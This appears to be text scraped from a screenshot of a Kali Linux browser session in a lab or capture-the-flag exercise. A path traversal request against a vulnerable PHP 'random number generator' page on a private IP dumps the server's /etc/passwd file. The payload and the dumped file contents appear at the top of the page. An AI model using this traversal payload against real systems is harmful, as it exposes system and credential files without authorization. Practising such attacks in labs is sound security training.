 172.21.0.2/result.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Home . Welcome to a weirdly made Random Number Generator (RNG) . Help
Résultat:
8611
Générer un nouveau nombre